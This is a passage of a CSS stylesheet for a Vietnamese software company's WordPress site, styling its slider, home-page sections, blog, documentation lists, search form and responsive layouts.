/* Large Devices, Wide Screens */
@media only screen and (min-width:1200px) {

    /* .ndphienban  {
            height: 340px !important;
        } */
    .slider .description-block {
        margin-top: 100px;
    }

    .slider .description {
        font-size: 22px;
    }

}

.slider .image {
    text-align: center;
    max-height: 400px;
}

.slider .image img {
    max-height: 400px;
}

.slider .title {
    color: #ffab00;
    letter-spacing: 0px;
    font-weight: 400;
    margin: auto;
    line-height: 1.5em;
}

.slider .title1 {
    font-size: 46px;
}

.slider .title2 {
    font-size: 54px;
}

.slider .description {
    color: #ffffff;
    font-size: 22px;
    margin-top: 10px;
}

/*--------------------------------------------------------------
10.0 Section
--------------------------------------------------------------*/

/*.home .section, section{
padding-top: 40px;
}*/
.container-phienban {
    width: 90%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.home .section.dark {
    background-color: #fafafa;
}

.home .section i.fa {
    float: left;
    padding: 0 10px 0 0;
    color: var(--main-color);
}

.home .section .item {
    margin-left: 50px;
}

.home .section .border-bottom:after {
    display: block;
    content: "";
    border-bottom: 1px solid var(--color-light);
    width: 160px;
    margin: 20px auto 0px;
    font-weight: 900;
}

.home .section .title {
    font-size: 26px;
    font-weight: 500;
    margin-bottom: 1rem;
    padding-bottom: 10px;
}

.home .section p {
    font-size: 17px;
    line-height: 1.5;
    margin-left: 50px;
    padding-bottom: 10px;
}

/*--------------------------------------------------------------
10.1 Section1
--------------------------------------------------------------*/
.container {
    width: 100%; /*
    padding-right: 0;
    padding-left: 0;*/
}

.home .section1 {
    max-width: 100%;
    margin: 0 auto;
    padding: 40px 0;
    background-color: #f2f2f2;
}

.home .section1 > .container > .row > div {
    border-right: solid 1px #dedede;
}

.home .section1 > .container > .row > div:last-child {
    border-right: none;
}

.home .section1 .row div {
    padding: 0 30px;
}

/* .home .section1 .block1{
background-color: #079248;
}
.home .section1 .block2{
background-color: var(--main-color);
}
.home .section1 .block3{
background-color: #F0572C;
} */
.home .section1 h3 {
    color: var(--main-color);
    margin-top: 10px;
    margin-bottom: 20px;
}

.home .section1 p {

    /* color: #ffffff; */
    text-align: center;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.5em;
    margin-bottom: 0.6rem;
}

.home .section1 .border-bottom:after {
    display: block;
    content: "";
    border-bottom: 1px solid var(--color-light);
    width: 160px;
    margin: 20px auto 0px;
    font-weight: 900;
}

/*--------------------------------------------------------------
10.2 Section2
--------------------------------------------------------------*/
.home .section2 {
    max-width: 1200px;
    margin: 0 auto;
    padding: 40px 0;    /* background-color: #eeeeee; */

    /* box-shadow: 1px 1px 8px 4px rgba(0,0,0,0.1); */
}

.home .section2 .row div {
    padding: 0 30px;
}

.home .section2 h5 {
    font-weight: 400;
}

.home .section2 i.fa {
    float: left;
    padding: 0 10px 0 0;
}

.home .section2 img {

    /* max-width: 800px;*/
    margin: auto;
    display: block;
    max-height: 300px;
}

/*--------------------------------------------------------------
10.3 Section3
--------------------------------------------------------------*/
.fa-cloud:before {
    color: #fff;
}

.fa-bar-chart-o:before, .fa-bar-chart:before {
    color: #fff;
}

.section3 {
    height: 480px;
    color: #fff;
    max-width: 100%;
    margin: 0 auto;
    padding: 40px 0;
    z-index: -2;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2018/12/section3-1.png);
    background-position: bottom center;
    background-size: cover;    /*background-color: #f8f8f9;*/
}

.section3-filter {
    position: relative;
}

.section3-filter:before, .section3-filter:after {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.15);
    content: "";
}

.section3 .row > div {
    padding: 20px 20px 0 20px;
}

.section3 .border {
    width: 100px;
    display: block;
    border-top: #2098ed 1px solid;
    margin: auto;
}

.section3 h5 {
    font-weight: 400;
    line-height: 1.2em;    /* color: #7d8a8f; */
}

/*--------------------------------------------------------------
10.4 Section4
--------------------------------------------------------------*/
.section4 {
    max-width: 1200px;
    margin: 0 auto;
    padding-top: 40px;
    background-color: #ffffff;
}

.section4 .row > div {
    max-height: 360px;
    overflow: hidden;
    padding: 20px 20px 0 20px;
}

.section4 .border {
    width: 100px;
    display: block;
    border-top: #2098ed 1px solid;
    margin: auto;
}

.section4 h5 {
    font-weight: 500;
    line-height: 1.2em;    /* color: #7d8a8f; */
}

.section4 a {
    display: block;
    margin: 30px auto;
    border: #ffffff 2px solid;
    width: 160px;
    font-size: 18px;
    font-weight: 600;
}

.section4 a:hover {
    background-color: #ffffff;
    color: var(--main-color);
}

.section4 img {

    /*max-height: 300px;*/
    display: block;
    margin: auto;
    width: 350px;
}

/*--------------------------------------------------------------
10.5 Section5
--------------------------------------------------------------*/
.section5 {

    /* padding: 40px 0; */
    background: transparent url(./img/banner2.jpg) left top no-repeat;
    background-size: cover;
    color: #ffffff;
}

/* .section5 .row > div{ 
padding: 0;
} */
.section5 .title {
    text-align: center;
    font-weight: 500;
    margin: 40px 0 1em;
    text-transform: uppercase;
    color: var(--main-color);
    font-size: 30px;
}

.section5 .border {
    width: 100px;
    display: block;
    border-top: #2098ed 1px solid;
    margin: auto;
}

.section5 h5 {
    font-weight: 500;
    line-height: 1.2em;    /* color: #7d8a8f; */
}

.section5 p {
    text-align: left;
    font-size: 16px;
    margin: auto;
    text-align: center;
    color: #000000;
}

.section5 a {
    display: block;
    margin: 30px auto;
    border: #ffffff 2px solid;
    color: #ffffff;
    width: 160px;
    font-size: 18px;
    font-weight: 600;
}

/*.section5 a:hover{
background-color: #ffffff;
color: var(--main-color);
}*/
.section5 .btn {
    background-color: var(--color-light);
}

.section5 a:hover {
    border-color: var(--main-color);
    background-color: #ffab00;
    color: #fff;
}

/* contact form */
.contact-form {
    margin: auto;
}

/* .contact-form .row{
padding: 10px 0 0 0;
} */
.contact-form .row > div {
    padding: 1px;
}

.contact-form .btn {
    background-color: var(--main-color);
    color: #ffffff;
    width: 140px;
    margin: 14px 0 0px 0;
}

.color-high {
    color: #14949e;
}

.fa-phone-square {
    color: #ffab00;
}

.entry-content a:hover {
    color: #ffab00;
    text-decoration: none;
}

.fa-envelope, .fa-facebook-square {
    color: #ffab00;
}

/*--------------------------------------------------------------
11 Override Bootstrap & Material
--------------------------------------------------------------*/

/* [class*="col-md"]
  padding: 0
  margin: 0 */
.glyphicon {
    margin: 10px;
}

/*--------------------------------------------------------------
Awaresome Icon
--------------------------------------------------------------*/
.fa, .material-icons {
    vertical-align: middle;
}

/*--------------------------------------------------------------
Media Queries 
--------------------------------------------------------------*/

/* Custom, iPhone Retina */
@media only screen and (min-width:320px) {
    .standard, .enterprise {
        height: auto;
    }

}

/* Extra Small Devices, Phones */
@media only screen and (min-width:480px) {
    .standard, .enterprise {
        height: auto;
    }

    /*.standard, .enterprise
        {
            height: auto !important;
        }*/
    .portfolio-list .mix h4 {
        padding: 20px;
    }

    .portfolio-list .mix h4 a {
        font-size: 18px;
    }

}

/* Small Devices, Tablets */
@media only screen and (min-width:768px) {
}

.container-section5 {
    max-width: 1200px;
    margin: 0 auto;
}

/*Feature page*/
.feature-page .row {
    padding: 15px 0;
}

.feature1 {
    max-width: 1200px;
    margin: 0 auto;
}

.feature-page .header p {
    text-align: center;
    color: var(--main-color);
}

.feature-page .title {
    font-size: 20px;
    font-weight: 400;
    text-align: center;
}

.feature-page .icon {
    background: var(--main-color);
    border-radius: 50%;
    padding: 20px;
    max-width: 100px;
    max-height: 100px;
    text-align: center;
    margin: auto;
}

.formdk {
    padding: 0 0 15px 0;
}

.feature2 {
    max-width: 1200px;
    margin: 0 auto;
}

/* .seperator {

} */
.feature-page .feature2 .icon {
    border: 2px solid var(--main-color);
    background: transparent;
    border-radius: 50%;
}

.feature-page .seperator {
    background: transparent url(./img/banner-tablet.jpg) center no-repeat;
    background-size: cover;
    text-align: center;
}

.feature-page .seperator .dark {
    background-color: rgba(92, 130, 160, 0.4);
}

.feature-page .seperator span {
    margin: 40px auto;
    display: inline-block;
    color: #ffffff;
    font-size: 46px;
    text-shadow: 0px 0px 2px rgba(0, 0, 0, 0.8);
}

.feature-page .link-seemore {
    font-style: italic;
    text-decoration: underline;
    color: var(--main-color);
}

.feature-page .link-seemore:hover {
    font-style: italic;
    text-decoration: underline;
    color: var(--color-light);
}

.mylivechat_collapsed, .mylivechat_expanded {
    background: var(--main-color) !important;
}

.fa-facebook {
    background-color: #c8cad5;
    behavior: url(../PIE.htc);
    position: relative;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    width: 40px;
    height: 40px;    /* display: block; */
    text-align: center;
    transition: background-color 0.4s ease-out 1s;
    -o-transition: background-color 0.4s ease-out 1s;
    -moz-transition: background-color 0.4s ease-out 1s;
    -webkit-transition: background-color 0.4s ease-out 1s;
    padding-top: 8px;
    font-size: x-large;
}

p.sub-text {
    margin-top: 1rem;
    text-align: justify;
}

/*--------------------------------------------------------------
10.1 Blog
--------------------------------------------------------------*/
#blog {
    font-family: "Open Sans", Helvetica, sans-serif;
}

.blog-item {
    margin-top: 40px;
}

.blog-title {
    font-size: 28px;
    line-height: 1.3;    /*margin: 65px 0 8px 0;*/
    color: var(--main-color);
}

.blog-title > a:hover {
    color: #ffab00 !important;
    text-decoration: none;
}

.blog-excerpt, .blog-content {

    /* margin: 0 0 30px 0; */
    word-break: break-word;
    font-size: 16px;
    text-align: left;
    line-height: 2;
    color: #606063 !important;
}

/* .blog-content ul li {
list-style-type: disc;
} */
.blog-excerpt p {
    margin: 16px 0;
    text-align: justify;
}

.entry-img img {
    opacity: 0.7;
    max-width: 100%;
    height: auto;
    margin: 14px 0 8px;
    transition: opacity 1s ease-in-out;
    -moz-transition: opacity 1s ease-in-out;
    -webkit-transition: opacity 1s ease-in-out;
}

.entry-img img:hover {
    opacity: 1;
    transition: opacity 0.55s ease-in-out;
    -moz-transition: opacity 0.55s ease-in-out;
    -webkit-transition: opacity 0.55s ease-in-out;
}

.blog-readmore {
    display: inline-block;
    vertical-align: top;
    font-family: "Merriweather Sans", "Helvetica Neue", Helvetica, sans-serif;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 22px;    /*margin: 0;*/
    margin-top: 10px;
    padding: 5px 15px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.04);
    text-transform: uppercase;
    width: auto;    /*border: 2px solid var(--main-color);*/
    border: 2px solid #ffab00;
    background-color: transparent;    /*background-color: #FFAB00;*/
    color: var(--main-color);
    color: #ffab00;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}

.blog-readmore:hover {
    border: 2px solid #ffab00;
    text-decoration: none;
    background-color: #ffab00;
    color: #fff;
}

.entry-meta {
    color: #7b858b;
    display: block;
    font-family: Arial, sans-serif;
    font-size: 11px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 16px;
    margin: 0 0 30px 0;
    text-align: left;
    text-transform: uppercase;
}

/*----------------------------animated----------------------------------*/
.slider .image, .slider .title1, .section1 h3 {
    animation-duration: 2s;
}

.slider .title2, .section1 p, .section2 .title, .section3 .title, .section4 .title, .section5 .title, .section4 p {
    animation-duration: 3s;
}

.slider .description-block, .section2 p, .section3 p, .section5 .ratio {
    animation-duration: 3s;
}

.imgsection {
    animation-duration: 3s !important;
}

.section5 p.content {
    animation-duration: 3s;
}

.wedocs-breadcrumb {
    list-style: none;
    margin-bottom: 10px;
    padding-left: 0;
}

.wedocs-breadcrumb li {
    display: inline;
}

/*----Thêm----*/
.navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: 15px;
    display: flex;
    align-items: center;
    height: 70px;
    padding: 0;
    margin: 0 0 0 15px;
}

.navbar-inverse .navbar-toggle {
    border-color: #fff !important;
}

.navbar-inverse {
    background-color: #14949e;
    border-color: #14949e;
    border-radius: 0;
}

.uudiem {
    text-align: center;
    background-color: #f2f2f2;
    padding: 20px 0;
}

.page-header2 {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee;
    margin-top: -80px;
}

.page-header-docs {
    padding-bottom: 9px;
    margin: 0;
    border-bottom: 1px solid #eee;
}

.page-header-docs .wedocs-search-form input {
    border-radius: 5px 0 0 5px;
    max-width: 550px;
    color: #777;
    font-size: 20px;
    font-weight: 300;
    border: 1px solid #14949e;
    height: 47px;
    vertical-align: top;
    display: inline;
    box-sizing: border-box;
    border-right: none;
    padding: 0 20px 0 50px;
    background: #fff
    url("[data-uri]")
    no-repeat 14px 13px;
}

.page-header-docs--no-cover {
    padding: 30px 0;
    height: 350px;    /* background: #f2f2f2; */
    color: #000;
    margin: 0;
    width: 100%;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/bg-thu-vien-phanmemlabo.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}

.page-header-docs .wedocs-search-form button {
    background: #14949e;
    border-radius: 0 5px 5px 0;
    height: 47px;
    vertical-align: top;
    display: inline;
    border: 1px solid transparent;
    font-size: 20px;
    padding: 0 20px;
    box-sizing: border-box;
    border-left: none;
    transition: all 0.3s;
    color: white;
}

.page-header-docs .wedocs-search-form button:hover {
    background: #fbaa19;
}

.page-header-docs .wedocs-search-form button:active {
    background: #fbaa19;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
}

.docs-center {
    text-align: center;
}

#text-title-search-docs {
    font-size: 14px;
    font-style: italic;
}

input:not([type]), input[type="date"]:not(.browser-default), input[type="datetime-local"]:not(.browser-default), input[type="datetime"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="number"]:not(.browser-default), input[type="password"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="tel"]:not(.browser-default), input[type="text"]:not(.browser-default), input[type="time"]:not(.browser-default), input[type="url"]:not(.browser-default), textarea.materialize-textarea {
    width: 100%;
}

.row {
    margin: 0 !important;
}

#text-title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.container-khuyenmai {
    width: 100%;
    max-width: 1200px;
    height: auto;
    padding-bottom: 15px;
}

@media only screen and (min-width:1200px) {
    .container {
        width: 100%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        width: 360px;
    }

    .wedocs-shortcode-wrap {
        max-width: 1200px;
        margin: 0 auto;
    }

}

@media only screen and (max-width:1024px) {
    .section3 {
        height: 360px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-2 > li {
        width: 49%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 350px;
    }

}

@media only screen and (max-width:825px) {

    /*.col-sm-6 {
        width: 100%;
    }*/
    .section3 {
        height: 700px;
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2018/12/section3-2-min.png);
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 382px;
    }

}

@media only screen and (max-width:812px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-2 > li {
        width: 49%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 385px;
    }

}

@media only screen and (max-width:768px) {
    .navbar .navbar-brand i {
        margin-left: 10px;
        display: initial;
        font-size: 30px;
    }

    .navbar .logo {
        height: 50px;        /* margin: 5px -20px; */
    }

    body {
        font-size: 14px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 382px;
    }

    .wedocs-single-wrap {
        display: block;
    }

    .wedocs-single-wrap .wedocs-sidebar, .wedocs-single-wrap .wedocs-single-content {
        width: 100%;
    }

    .wedocs-single-wrap .wedocs-single-content {
        padding-left: 0;
        border-left: 0;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li:nth-child(3n + 1) {
        clear: none;
        margin: 20px 15px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li:nth-child(2n + 1) {
        clear: both;
        margin: 20px 15px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li:nth-child(2n + 2) {
        margin: 20px 15px;
    }

}

@media only screen and (max-width:736px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

}

@media only screen and (max-width:731px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 45.5%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li:nth-child(2n + 1) {
        clear: both;
        margin-right: 0;
    }

}

@media only screen and (max-width:667px) {
    input:not([type]), input[type="date"]:not(.browser-default), input[type="datetime-local"]:not(.browser-default), input[type="datetime"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="number"]:not(.browser-default), input[type="password"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="tel"]:not(.browser-default), input[type="text"]:not(.browser-default), input[type="time"]:not(.browser-default), input[type="url"]:not(.browser-default), textarea.materialize-textarea {
        width: 75%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 45%;
        margin: 3% 3%;
    }

}

@media only screen and (max-width:640px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 29px;
        color: #606063;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 45.5%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 415px;
    }

}

@media only screen and (max-width:600px) {
    .page-header-docs .wedocs-search-form button {
        top: 0;
        right: 0;
    }

}

@media only screen and (max-width:568px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 45.5%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 25px;
        color: #606063;
        font-weight: lighter;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 510px;
    }

}

@media only screen and (max-width:480px) {
    input:not([type]), input[type="date"]:not(.browser-default), input[type="datetime-local"]:not(.browser-default), input[type="datetime"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="number"]:not(.browser-default), input[type="password"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="tel"]:not(.browser-default), input[type="text"]:not(.browser-default), input[type="time"]:not(.browser-default), input[type="url"]:not(.browser-default), textarea.materialize-textarea {
        width: 70%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 80%;
        margin: 3% 10%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 35px;
        color: #606063;
        font-weight: lighter;
    }

}

@media only screen and (max-width:425px) {
    .img-section {
        padding-top: 10px !important;
    }

    .section4 .row > div {
        max-height: 310px;
    }

    .section4 .row > div {
        padding: 0 10px;
    }

    .home .section2 .row div {
        padding: 0 10px;
    }

    .section3 .row > div {
        padding: 0 10px;
    }

    .home .section p {
        font-size: 18px;
    }

    .home .section .title {
        font-size: 25px;
    }

    .section3 {
        height: 515px;
    }

    input:not([type]), input[type="date"]:not(.browser-default), input[type="datetime-local"]:not(.browser-default), input[type="datetime"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="number"]:not(.browser-default), input[type="password"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="tel"]:not(.browser-default), input[type="text"]:not(.browser-default), input[type="time"]:not(.browser-default), input[type="url"]:not(.browser-default), textarea.materialize-textarea {
        width: 100%;
    }

    .page-header-docs .wedocs-search-form input {
        background-image: none;
        padding: 0 20px;
        border: none;
        width: 300px;
    }

    .page-header-docs .wedocs-search-form button {
        border: none;
        width: 50px;
        background: #fff
        url("[data-uri]")
        no-repeat 14px 13px;
    }

    .page-header-docs .wedocs-search-form button span {
        display: none;
    }

    .page-header-docs .wedocs-search-form button:hover {
        background-color: #222;
    }

    .wedocs-hide-mobile {
        display: none;
    }

    .wedocs-single-wrap .wedocs-single-content footer.entry-footer.wedocs-entry-footer time {
        float: none;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-2 > li {
        width: 100%;
        float: none;
        margin-right: 0;
    }

    .wedocs-feedback-wrap .vote-link-wrap {
        display: block;
        margin-top: 15px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 90%;
        margin: 3% 5%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 35px;
        color: #606063;
        font-weight: lighter;
    }

    .blog-excerpt, .blog-content {
        font-size: 20px;
    }

}

@media only screen and (max-width:376px) {
    .section3 {
        height: 570px;
    }

    .home .section p {
        font-size: 18px;
    }

    .home .section .title {
        font-size: 22px;
    }

    .blog-excerpt, .blog-content {
        font-size: 18px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        font-size: 34px;
    }

    .page-header-docs .wedocs-search-form input {
        background-image: none;
        padding: 0 20px;
        border: none;
        width: 270px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 90%;
        margin: 3% 5%;
    }

}

@media only screen and (max-width:360px) {
    .home .section p {
        font-size: 16px;
    }

    .home .section .title {
        font-size: 23px;
    }

    /* .navbar-toggle {
        margin-right: 25px;
    } */
    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 30px;
        color: #606063;
        font-weight: lighter;
    }

    .blog-excerpt, .blog-content {
        font-size: 15px;
    }

    /* .navbar-toggle {
        margin-right: 14px;
        margin-top: 15px;
    } */

    /*.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
        margin-left: 15px;
        margin-right: 15px;
    }*/
}

@media only screen and (max-width:320px) {
    .img-section {
        padding-top: 10px !important;
    }

    .section4 .row > div {
        max-height: 290px;
    }

    .section4 .row > div {
        padding: 0 10px;
    }

    .home .section2 .row div {
        padding: 0 10px;
    }

    .section3 .row > div {
        padding: 0 10px;
    }

    .home .section p {
        font-size: 14px;
    }

    .home .section .title {
        font-size: 18px;
    }

    .section3 {
        height: 515px;
    }

    .navbar .navbar-collapse.in, .navbar .navbar-collapse.collapsing {
        top: 62px;
    }

    .navbar {
        min-height: 62px !important;
    }

    /* .navbar-toggle {
        margin-right: 14px;
        margin-top: 10px;
    } */
    .navbar .navbar-brand i {
        font-size: 25px;
    }

    .navbar .logo {
        height: 45px;        /* margin: 8px -20px; */
    }

    .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
        margin: 0px 0px 0px 15px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 90%;
        margin: 3% 5%;
    }

    .page-header-docs .wedocs-search-form input {
        background-image: none;
        padding: 0 20px;
        border: none;
        width: 75%;
    }

    .page-header-docs .wedocs-search-form button {
        border: none;
        width: 50px;
        background: #fff
        url("[data-uri]")
        no-repeat 14px 13px;
    }

    .page-header-docs .wedocs-search-form button span {
        display: none;
    }

    .page-header-docs .wedocs-search-form button:hover {
        background-color: #222;
    }

    #text-title-search-docs {
        width: 300px;
        font-size: 14px;
        font-style: italic;
        margin: 0 auto;
        margin-top: 10px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 28px;
        color: #606063;
    }

    .blog-excerpt, .blog-content {
        font-size: 15px;
    }

}

#docs-title {
    text-align: center;
    display: block;
}

#docs-content-title {
    text-align: center;
    margin: 10px 10px 10px 10px;
    min-height: 75px;
}

.wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a:hover {
    color: #fbaa19;
}

.wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single a:hover {
    color: #fbaa19;
}

/*.container-fluid>.navbar-collapse, 
.container-fluid>.navbar-header, 
.container>.navbar-collapse, 
.container>.navbar-header {
margin: 0;
}*/
.docss {
    padding: 0 !important;
}

.uudiemchung {
    max-width: 1200px;
    margin: 0 auto;
}

.row.uudiemchung {
    margin: 0 auto !important;
}

.btn-lg {
    margin-top: 10px;
    padding: 8px 16px !important;
}

/*.img-section {
padding-top: 10px !important;
}*/
div[id*="ajaxsearchlite"].wpdreams_asl_container {
    margin: 0 auto !important;
    max-width: 1000px !important;
}

div.asl_r .results .item .asl_content h3, div.asl_r .results .item .asl_content h3 a {
    color: #14949e !important;
}

div.asl_m .probox .proclose svg {
    background: #fbaa19 !important;
}

.navbar-inverse.navbar {
    z-index: 999;
    margin-bottom: 0;
}

div.asl_r p.showmore a {
    color: #14949e !important;
}

@media screen and (min-width:320px) and (max-width:699px) {
    .wedocs-shortcode-wrap {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list {
        margin: 0 auto !important;
        width: 80% !important;
        max-width: 350px !important;
    }

    .wedocs-docs-single {
        margin: 20px 0 !important;
        width: 100% !important;
    }

}

div.asl_r.vertical {
    background: #f2f2f2 !important;
    border-radius: 5px !important;
    border: 2px solid #14949e !important;
}

/*New home*/
@media only screen and (min-width:240px) {
    .introduce-important {
        z-index: 1;
        width: 80%;
        border: 10px solid #11111142;
        position: relative;
        text-align: center;
        background-color: #111111a6;
        -webkit-box-shadow: -35px 25px 30px 0px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: -35px 25px 30px 0px rgba(0, 0, 0, 0.2);
        box-shadow: -35px 25px 30px 0px rgba(0, 0, 0, 0.2);
    }

    .section-introduce {
        z-index: 1;
        width: 100%;
        height: auto;
        padding: 10vh 0;
        background-color: #f2f2f2;
        background-blend-mode: multiply;
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2019/07/ezgif.com-webp-to-png.png);
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .introduce-overlay {
        position: relative;
    }

    .introduce-overlay:before {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";
        opacity: 0.5;
        background-image: linear-gradient(-225deg, #fffeff 0%, #d7fffe 100%);
    }

    .introduce-overlay:after {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";
        background: url(https://www.phanmemlabo.com/wp-content/uploads/2019/07/ezgif.com-webp-to-png-1.png) repeat;
    }

    .introduce-content {
        z-index: 1;
        width: 100%;
        max-width: 1200px;
        padding: 0 15px;
        display: inline-block;
        text-align: center;
    }

    .introduce-content h3 {
        padding-bottom: 0px;
        font-size: 180%;
        color: #fbaa19;
    }

    .introduce-content p {
        padding: 15px;
        text-align: center;
        font-size: 100%;
        color: #ffffff;
        font-weight: 300;
    }

}

@media only screen and (min-width:320px) {
    .introduce-content {
        width: 100%;
    }

}

@media only screen and (min-width:360px) {
    .introduce-content p {
        font-size: 120%;
    }

    .introduce-content h3 {
        font-size: 210%;
    }

}

@media only screen and (min-width:768px) {
    .introduce-important {
        max-height: 400px;
        min-height: 400px;
    }

    .introduce-content {
        width: 90%;
    }

    .section-introduce {

        /* min-height: 500px; */
    }

}

@media only screen and (min-width:1024px) {
    .section-introduce {

        /* min-height: 600px; */
    }

}

@media only screen and (min-width:1200px) {
    .introduce-important {
        min-height: unset;
        max-height: unset;
    }

    .section-introduce {
        width: 100%;
        background-color: #f2f2f2;
    }

    .introduce-content {
        width: 80%;
        max-width: 1200px;
        padding: 0 15px;
    }

    .introduce-content h3 {
        padding-bottom: 50px;
        font-size: 300%;
    }

    .introduce-content p {
        font-size: 150%;
    }

}

@media only screen and (min-width:240px) {
    .content-right-img {
        width: 150%;
        max-width: unset;
        transform: translate(-15%, 10%);
    }

    .section-benefit-1 {
        padding: 50px 0;
        overflow: hidden;
        z-index: 1;
        width: 100%;
        position: relative;
        height: auto;
        background-color: #e4e4e1;
        background-image: radial-gradient(at top center, rgba(255, 255, 255, 0.03) 0%, rgba(0, 0, 0, 0.03) 100%), linear-gradient(to top, rgba(255, 255, 255, 0.1) 0%, rgba(143, 152, 157, 0.6) 100%);
        background-blend-mode: normal, multiply;
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .benefit-content-1 {
        width: 90%;
        text-align: center;
    }

    .benefit-title {
        padding-bottom: 20px;
        font-size: 300%;
        color: #fbaa19;
        text-align: center;
    }

    .benefit-img {
        max-width: 100%;
        height: auto;
    }

    .content-left {
        text-align: left;        /*transform: translate(0%, 50%);*/
    }

    .content-left h4 {
        padding: 20px 0;
        font-size: 250%;
        color: #14949e;
    }

    .content-left p {
        padding: 15px;
        font-size: 150%;
        font-weight: 300;
    }

    .content-item {
        color: #fbaa19;
        padding-right: 10px;
    }

}

@media only screen and (min-width:320px) {
    .section-benefit-1 {

